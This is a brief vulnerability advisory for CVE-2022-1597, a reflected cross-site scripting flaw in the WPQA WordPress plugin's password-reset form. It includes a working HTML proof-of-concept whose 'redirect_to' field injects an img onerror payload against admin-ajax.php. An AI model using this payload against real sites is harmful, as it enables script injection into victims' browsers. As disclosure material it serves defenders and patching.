CVE-2022-1597
The plugin, used as a companion for the Discy and Himer themes, does not sanitise and escape a parameter on its reset password form which makes it possible to perform Reflected Cross-Site Scripting attacks
Affected Plugins:
WPQA < 5.4
Affected Themes:

POC:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/wp-admin/admin-ajax.php" method="POST">
<input type="hidden" name="user_mail" value="validEmail@domain.com" />
<input type="hidden" name="form_type" value="wpqa_forget" />
<input type="hidden" name="action" value="wpqa_ajax_password_process" />
<input type="hidden" name="redirect_to" value=""><img src=x onerror=alert(document.domain)>" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Nuclei Template:
VIDEO POC:
https://www.youtube.com/watch?v=E2GRtf6prq8
References:
https://wpscan.com/vulnerability/faff9484-9fc7-4300-bdad-9cd8a30a9a4e
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1597